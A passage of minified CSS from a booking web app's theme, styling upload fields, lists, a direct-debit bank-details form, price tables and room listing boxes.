.uploadfield__input:before{background-color:var(--brand-primary);content:"";cursor:pointer;display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input{color:transparent;cursor:pointer;height:100%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:1}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input::-webkit-file-upload-button{visibility:hidden}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__rlink,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__rlink{color:var(--bs-danger);font-size:20px;position:absolute;right:-35px;text-decoration:none;top:12px}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__link,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__link{color:#00a2be;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:before{background-color:#2b3a44;content:"";height:30px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadfile>span,.bapp .bapp__c.bapp__c--content .content__uploadimage>span{border:1px solid #00a2be;border-radius:8px;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:16px;overflow:hidden;padding:12px 46px 12px 50px;position:relative;text-align:left;text-overflow:ellipsis;white-space:nowrap}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:after,.bapp .bapp__c.bapp__c--content .content__uploadimage>span:after{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;position:absolute;right:16px;top:12px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfile,.bapp .bapp__c.bapp__c--content .content__uploadimage{display:none;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfile img,.bapp .bapp__c.bapp__c--content .content__uploadimage img{display:block;height:30px;left:16px;-o-object-fit:cover;object-fit:cover;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadlink.content__uploadlink--blue{color:var(--brand-primary);margin:1rem 0}.bapp .bapp__c.bapp__c--content .content__plainlist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:disc;margin:0 0 40px 16px;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__plainlist>li:nth-child(n+2):before{margin:0}.bapp .bapp__c.bapp__c--content .content__plainlist>li{margin-bottom:10px}.bapp .bapp__c.bapp__c--content .content__plainlist>li>span{font-weight:700}.bapp .bapp__c.bapp__c--content .content__list{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:23px;list-style:none;margin:24px 0 0;padding:0}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content .content__list>li:nth-child(n+2){margin-top:15px}}.bapp .bapp__c.bapp__c--content .content__list>li>a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]{display:inline-block;padding-left:32px;position:relative}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:calc(50% - 16px)}}.bapp .bapp__c.bapp__c--content .content__iconlist{font-size:18px;font-weight:500;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__iconlist>li:nth-child(n+2){margin-top:32px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]{padding-left:40px;position:relative}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]:before{background-color:#2b3a44;content:"";height:24px;left:0;margin:0;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:0;width:24px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=luggage]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=world]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=house]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg)}.bapp .bapp__c.bapp__c--content .content__area{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:33px}.bapp .bapp__c.bapp__c--content .content__area p:nth-of-type(n+2){margin-top:1rem}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist){list-style:none;margin:0 0 16px;padding:0}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li{margin-bottom:8px;padding:6px 43px;position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li:before{background-color:var(--brand-primary);content:"";display:block;height:40px;left:4px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);-webkit-mask-position:center 64%;mask-position:center 64%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:88%;mask-size:88%;position:absolute;top:0;width:27px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul{list-style:none;margin:0;padding:14px 22px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li{position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li:before{background-color:#2b3a44;border-radius:50%;content:"";display:block;height:4px;left:-12px;position:absolute;top:12px;width:4px}.content__area--loading{height:80px;position:relative}@media (min-width:768px){.content__area--loading{height:180px}}.content__area--loading:before{background-color:var(--brand-primary);content:"";display:block;height:60px;left:50%;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:60px}.bapp .bapp__c.bapp__c--infoboard{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;padding:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard{margin:46px 0 15px}}.bapp .bapp__c.bapp__c--infoboard li{background-color:#e5eff4;border-radius:50px 50px 50px 0;padding:48px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li{padding:32px 12px;text-align:center;width:calc(33.33333% - 13.33333px)}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--infoboard li:nth-child(n+2){margin-top:24px}}.bapp .bapp__c.bapp__c--infoboard li>span{display:block}.bapp .bapp__c.bapp__c--infoboard li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(4){margin-top:32px}.gbrconfirmdetailsmodal .modal-body>.block--infoblock>.infoblock__row>ul>li{color:#2b3a44}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform{background-color:#fff;color:#2b3a44}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:none}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 15%}}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area>div p{width:100%}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:576px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform{border:1px solid var(--brand-primary);border-radius:8px;margin-bottom:24px;overflow:hidden}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--eazycollectform{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--eazycollectform hr{margin:5px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area{padding:20px 20px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-gap:1rem;display:grid;padding-bottom:1rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 18%}}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 12%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div{padding-top:5px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{font-size:.9rem;font-weight:400}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{width:60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{display:block;width:140px}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{width:100px}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list{list-style-type:disc;margin-left:1.25rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li{padding-left:.2rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li:before{content:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form{grid-gap:1rem;background:#e9f1ed;border-bottom:1px dashed var(--brand-primary);border-top:1px dashed var(--brand-primary);display:grid;padding:1rem 20px 20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}@media (min-width:576px) and (max-width:767.98px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name .form-error-message,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number .form-error-message{text-align:left}}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-template-columns:auto 60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name input,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number input{width:100%}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation{grid-gap:.2rem;grid-template-columns:1fr}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check{grid-gap:1rem;display:grid;grid-template-columns:auto 1fr;padding-left:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check label{font-size:.9rem;font-weight:400}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check input{height:20px;margin-top:4px;width:20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-error-message{text-align:left}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{background-color:#e9f1ed;transition:0s}@media (min-width:576px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .input__wrapper{background:#fff;overflow:hidden}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div label{margin-bottom:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{border:none;font-family:Courier,monospace;letter-spacing:.25rem;text-indent:.75rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name:hover,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers:hover{border:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__number{width:230px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.sort__code{width:170px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:active,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:focus{outline:none}.bapp .bapp__c.bapp__c--pricetable{background-color:#2b3a44;border-radius:8px;margin-bottom:24px;padding:20px}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--pricetable{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--pricetable ul{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li{color:#fff;display:flex;justify-content:space-between}.bapp .bapp__c.bapp__c--pricetable ul li.strikethrough{text-decoration:line-through}.bapp .bapp__c.bapp__c--pricetable ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{border-top:1px solid #fff;color:#ffda5b;margin-top:24px;padding-top:12px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid,.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{font-family:objektiv-mk1,sans-serif;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child{font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child>span{color:#fff;font-weight:400}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:nth-child(2){color:#ffda5b;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.bapp .bapp__c.bapp__c--payarea .payarea__labels{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li{margin-right:8px}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li img{border-radius:4px;width:40px}.bapp .bapp__c.bapp__c--infolabel i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.bapp .bapp__c.bapp__c--plaintext{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:25px}@media (min-width:768px){.bapp .bapp__c.bapp__c--plaintext{margin-bottom:40px}}.bapp .bapp__c.bapp__c--slimtext{font-family:objektiv-mk1,sans-serif;font-size:.9rem;font-weight:400;letter-spacing:0;line-height:24px;margin-top:24px}@media (min-width:768px){.bapp .bapp__c.bapp__c--slimtext{margin-top:40px}}.bapp .bapp__c.bapp__c--standtext{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:left}.bapp.bapp--infoboard{background-color:#faf0f1}.bapp.bapp--infoboard .infoboard__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--infoboard .infoboard__inner>.h2,.bapp.bapp--infoboard .infoboard__inner>h2{font-size:36px;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:23px}.bapp.bapp--infoboard .infoboard__inner .infoboard__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp.bapp--infoboard .infoboard__inner .infoboard__list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:42px 0 0;padding:0}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{text-align:center;width:100%}@media (min-width:768px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{margin-top:32px}}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span{display:block}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=bed]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:center}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px;text-align:center}.bapp.bapp--contactarea{background-color:#f7f7f7}.bapp.bapp--contactarea .contactarea__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--contactarea .contactarea__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--devlink{background-color:#2b3a44;height:50px;left:-25px;position:fixed;top:-25px;transform:rotate(45deg);width:50px;z-index:1030}.bapp.bapp--devlink span{color:#fff;font-size:12px;font-variant:small-caps;left:100%;letter-spacing:2px;opacity:0;position:absolute;top:30%;transform:rotate(-90deg);transition:all .3s ease-in-out}.bapp.bapp--devlink:hover span{opacity:1}.bapp.bapp--dev{background-color:#fff;height:100%;left:0;overflow:scroll;padding:128px 20px;position:fixed;top:0;width:100%;z-index:11}.bapp.bapp--dev[data-state=false]{display:none}.bapp.bapp--dev .dev__pages{display:flex}.bapp.bapp--dev .dev__pages a{background-color:var(--brand-primary);color:#fff;display:block;font-size:32px;min-width:80px;position:relative;text-decoration:none}.bapp.bapp--dev .dev__pages a,.bapp.bapp--dev .dev__pages>div>div>span{align-items:center;display:flex;height:80px;justify-content:center;width:80px}.bapp.bapp--dev .dev__pages>*,.bapp.bapp--dev .dev__pages>div>div>*{margin:0 10px 10px 0}.bapp.bapp--dev .dev__pages>div>div:nth-child(n+2){margin-top:110px}.bapp.bapp--dev .dev__pages>div{display:flex;flex-wrap:wrap}.bapp.bapp--dev .dev__pages>div>div{align-items:center;display:flex;width:100%}.bapp.bapp--dev .dev__pages a span{color:#2b3a44;font-size:11px;font-variant:small-caps;height:100%;line-height:1;position:absolute;text-align:center;top:calc(100% + 40px);width:100%}.bapp.bapp--dev .dev__pages a span:before{color:var(--brand-primary);content:"↑";font-size:16px;left:0;position:absolute;right:0;top:-25px}.bapp.bapp--dev .dev__pages a.current{background-color:#2b3a44}.bapp .bapp__c.bapp__c--roundtiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:24px}.bapp .bapp__c.bapp__c--roundtiles .roundtile{background-color:#f6f6f6;border-radius:0 0 50px 0;margin-bottom:30px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{width:calc(50% - 10px)}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{align-items:center;display:flex;width:100%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn{background-color:#fff;border:none}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn:focus{box-shadow:none;outline:none}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__inner{max-width:60%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 0 64px 64px;height:200px;overflow:hidden;position:relative}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 64px 64px 0;height:100%;width:40%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>span{background-color:#e5eff4;display:block;font-family:urbane,sans-serif;font-size:18px;font-weight:500;left:50%;letter-spacing:0;line-height:24px;padding:8px 5px 5px;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>img{filter:contrast(.75);height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:filter .3s ease-in-out;width:100%}.bapp .bapp__c.bapp__c--roundtiles .roundtile:hover .roundtile__media>img{filter:contrast(1)}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content{padding:24px 30px 0}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__action{padding:26px 30px 40px}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>.h3,.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>h3{margin-bottom:0}.bapp .bapp__c.bapp__c--signature{background-color:#f6f6f6;border-radius:5px;display:flex;margin-bottom:22px}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature{margin-bottom:55px}}.bapp .bapp__c.bapp__c--signature .signature__inner{border-bottom:1px solid var(--brand-primary);margin:28px 20px;padding-bottom:22px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature .signature__inner{margin:51px 54px}}.bapp .bapp__c.bapp__c--signature .signature__inner img,.bapp .bapp__c.bapp__c--signature .signature__inner svg{max-width:100%}.bapp .bapp__c.bapp__c--disabled[data-state=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--roombox .roombox__hero{display:flex;margin-bottom:30px}.bapp .bapp__c.bapp__c--roombox .roombox__hero img{border-radius:8px;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:125px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:262px;max-width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>h5{color:#2b3a44;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{color:#ffda5b;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary 